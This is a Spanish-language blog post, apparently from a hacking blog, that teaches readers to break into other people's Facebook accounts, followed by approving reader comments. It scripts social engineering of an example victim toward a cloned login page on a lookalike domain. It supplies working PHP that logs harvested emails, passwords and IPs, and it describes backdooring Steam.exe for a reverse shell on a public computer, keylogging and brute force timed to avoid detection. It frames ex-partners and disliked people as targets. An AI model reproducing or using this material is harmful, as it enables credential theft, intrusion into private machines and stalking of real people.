Saludos mis fieles lectores en esta oportunidad vamos a tocar un tema que ha muchos "Niños Ratas" les va gustar, que es el Arte de hackear cuentas de facebook por diferentes métodos.

Métodos:

- Ingeniería Social

- Phishing

- POST Explotacion

- Backdoors

- Keyloggers

- Brute Force

Sin duda Facebook es el principal dominio de mensajería a nivel mundial utilizado por todas las clases sociales, la compañía creada por Mark Zuckerberg ha alcanzado el agüe durante sus principios y hasta el día de hoy sigue siendo tendencia gracias a sus adaptaciones que satisfacen las necesidades de sus usuarios.

Fundación: 4 de febrero de 2004, Cambridge, Massachusetts, Estados Unidos

Este es el punto en donde un "Atacante" o un "Niño Rata" entra en acción, quien de nosotros en sus principios no ha querido entrar a una cuenta de Facebook de una persona que nos cae mal y cambiarle la contraseña¿? o en la mayoría de usuarios desean obtener la contraseña de sus novios(a) para ver si los están engañando

- Ingeniería Social

La ingeniería social es un método que se basa desde los principios del hombre, la cual ha sido crucial para victorias grandes en las batallas y guerras, un claro ejemplo es Helena de Troya.

Quien no ha escuchado la historia del mítico caballo de Troya en su infancia , ya sea por vídeos animados , libros, etc,

La historia se basa prácticamente en la reina Helena, este personaje es hija de un dios que en vida encarna una gran belleza pero a la vez tendría una gran maldición que traería consecuencias muy graves y trágicas para ella , en su momento el origen de la guerra de Troya fue una de las guerras épica de toda la historia de la humanidad, a la vez trata de una historia de amor de París y Helena, sin embargo la guerra comenzó cuando "París" secuestra a la princesa por acto de amor, y ahí juega el rol importante de personas muy conocidos en la historia , como reyes y guerreros .

La guerra se basa entre dos civilizaciones la griegas por el rey Agamenon y la troyana por el rey Priamo.

El rey Agamenon enterado de que helena fue secuestrada , manda una flota de 1000 barcos del mar egeo en busca de helena los griegos buscaron por mas de 10 años pero no consiguieron nada , el guerrero mas privilegiado en su momento de Grecia fue Akiles que combatió con Hector otro guerrero privilegiado de Troya en una pelea épica entre ambos guerreros, Hector sin embargo murió en la pelea , pero las murallas de troya sigue en pie, ahí fue cuando los Griegos construyeron un caballo de madera sobre ruedas gigante en la cual se escondieron los soltados Griegos y recurrieron al engaño , los soldados troyanos pensaron que era un regalo y metieron el caballo a la cuidad ese mismo día mientras que los troyanos dormían los soldados griegos posteriormente aprovecharon para salir del caballo y atacar a los griegos de la manera mas estratégica , troya cae pero su leyenda seguirá por todos los siglos.

Narre una pequeña historia , para que vean como hasta en una guerra se pudo utilizar la ingeniería social y afectar los papeles de la misma, solo jugando con la confianza de la victima.

En la informática la ingeniería social juega con rol muy importante para conseguir datos de nuestra victima por medio de técnicas de infiltración de datos por directorios sensibles o base de datos, para luego obtener datos de la victima que nos permita tener una comunicación con ella, para luego obtener datos físicos y posteriormente para nuestro beneficio malicioso

"El método consiste en engañar a la victima mediante la "Palabra o el acto"

En nuestro escenario la Ing. social debe jugar un rol importante acompañado de algunos métodos, entre ellos el conocido "Phishing"



El Phishing consiste en crear una pagina web falsa(Clonada), que tenga la misma caracterizara que una pagina oficial en este caso "Facebook", luego enviarla a nuestra victima, para que añada sus credenciales y obtener los datos del usuario.

Ejemplo:

Victima - Maria

Atacante - Omar

Maria es Fans de Justin bieber, le gusta la musica POP y le encanta ver videos coreanos.

Yo, lo primero que haré sera estudiar detalladamente a mi victima, lo que haría seria ganándome su confianza poco a poco, comenzando con el "Hola" y así consecutivamente hablando de lo que mas le gusta. Hasta llegar al punto necesario de tener nuestro "Phishing" subido a un servidor y decirle lo siguiente:

Maria he encontrado un grupo privado de facebook de Justin bieber, donde regalan todo tipo de discos originales y que también tenemos "Videocamp" con nuestro ídolo.

¿Deseas que te envié el link?

¿Díganme quien joven o señorita rechazaría tal comentario?

1- El dominio que deben crear debe ser algo parecido así www.justin-facebook.grups.com

¿porque?

Para que la victima no sospeche que sea una web falsa o algo, pero como que parece ligar verdad.

La cual pueden comprarla en cualquier HOSTING.

2- La victima seguramente nos dirá,

"Pero me sale facebook de nuevo que hago entro con mi cuenta?"

En mi caso le diré "Si", porque es un grupo secreto y no cualquiera entra ahí, y si quieres le mandas un Screenshot de un grupo de facebook original, editas la fuente y todo eso para que sea mas creíble.

La victima ya creído todo nuestro "Cuento" Añadirá sus credenciales.

El punto es el siguiente "Nosotros debemos añadir una redireccion a un grupo de facebook que hemos escogido ejemplo a un grupo de Fans" para que sea 100% creíble y no sospeche nada

--------------------------------------------------------------------------------------------------------------------------

<?php

$habbo = $_POST['email'];

$password = $_POST['pass'];

$ip = $_SERVER['REMOTE_ADDR'];

$f = fopen("Dark.html", "a");

fwrite ($f, 'Email: [<b><font color="#0000FF">'.$habbo.'</font></b>] Password: [<b><font color="#FF0040">'.$password.'</font></b>] IP: [<b><font color="#FE2EF7">'.$ip.'</font></b>]<br>');

fclose($f);

header("Location: https://www.facebook.com/groups/616258998512511/?ref=br_rs");

?>

Siguiendo con el tema, una ves obtenido las credenciales la tendremos en un archivo llamado "Dark.html" si la subiríamos a un servidor web seria así.

Pero como estoy utilizando en este ejemplo Social Engineer Toolkit nos saldría así

http://www.backtrack-omar.com/2014/04/clonando-sitio-web-con-set-social.html

¿Bastante sencillo verdad?

Entonces vamos a pasar al segundo método "POST Explotacion", consiste en enviar un archivo infectado(Payload) a nuestra victima, el payload la cual tiene como función Explotar el sistema en su totalidad para controlarlo remotamente mediante conexiones "Reversas".

En este escenario le daremos paso a "Metasploit Framework"

Les dejare unos POST'S donde les enseñare a como utilizar Metasploit Framework :

http://www.backtrack-omar.com/2015/09/2015-flash-0day-exploit-hackingteam.html

http://www.backtrack-omar.com/2015/10/vnc-remote-connection-all-windows.html

http://www.backtrack-omar.com/2015/10/beef-browser-exploitation-framework.html

http://www.backtrack-omar.com/2015/10/mitm-man-in-middle-ettercap-mitmf-beef.html

http://www.backtrack-omar.com/2015/10/unicorn-la-herramienta-de-infeccion.html

http://www.backtrack-omar.com/2015/09/explotando-kali-linux-20-cve-2015.html

http://www.backtrack-omar.com/2015/10/evadiendo-av-codificando-payloads-con.html

http://www.backtrack-omar.com/2015/10/winrar-nuestro-viejo-aliado-de.html

http://www.backtrack-omar.com/2015/03/las-viejas-macros-siempre-en-accion.html

http://www.backtrack-omar.com/2014/01/aprendiendo-metasploit-avanzado.html

Comencemos mi victima en este caso es un "Dotero" que le tengo cólera, y este tipo entra en cabinas publicas especialmente en la numero "8", o pueden utilizar el método de engañar a esa persona como lo hicimos por el Pishing para infectarlo con este método que les enseñare.

Como es una cabina publica cualquier "Persona" puede pagar y adquirir el servicio, entonces lo primero que haré sera es copiar el archivo "Steam.exe"

y compilarlo con una herramienta llamada "Shellter" para añadirle un Payload de conexión reversa entre mi ordenador con MI IP Publica y mi Puerto de escucha,(Configurando el Router) para poder hacer ataques LAN, y conectarnos al sistema de la victima.

En mi caso lo haré locamente.

http://www.backtrack-omar.com/2015/10/evadiendo-av-codificando-payloads-con.html

Como vemos el archivo supuesta mente esta esta en esa "Cabina Publica", lo que hacen siempre los Kit Rats es abrir el Steam, pero cuando el ejecute no cargara el Steam, si no que tendremos automáticamente controlado el sistema "Backdorizado".

Ya activado el grabador de teclados "Keyloggers", nuestra victima entrara a facebook normalmente.

Pero en otro plano nosotros tendremos las credenciales de usuario:

Ctrl+Alt+Q = @

User:Jorge-dota2015@hotmail.com

Pass:mamasita12345

Como vemos no hay complejidad para realizar un la metodología de Ing social basado con la imaginación, siempre y cuando estemos respaldados por una herramienta que nos permita lo siguiente.

Como siempre el ultimo recurso para obtener la contraseña de un objetivo es el conocido

"Brute Force" - que consiste en un ataque con contraseñas que se ejecutaran automáticamente en una herramienta privada.

Ustedes seguramente dirán, pero Facebook te bloquea al pedir peticiones añadiendo la confirmación del "Captcha", pues para la suerte de ustedes "NO" por el simple hecho que la herramienta esta basada en las conexiones por "Headers", las cuales funcionan directamente con la colectividad de los "form"

La idea fundamental del Brute Force o Fuerza bruta es la complejidad del diccionario que tengan.

Una ves que hallamos obtenido la contraseña "Les llegara un mensaje a a victima" como este

Una buena idea para ejecutarlo sin dejar rastros en el momento preciso es hacerlo en horas de la madrugada o en las horas que la victima NO este, Saludos!

Happy Hacking!!!!!!!!!!!!!!!!!! : )

buen Dato amigo. saludos desde Perú atte.

ResponderEliminarmaravilloso post me gusto mucho muy bien bro

ResponderEliminarMuy buen tutorial amigo sigue haci.

ResponderEliminarAmigo que diccionarios me recomiendas no importa el peso

ResponderEliminar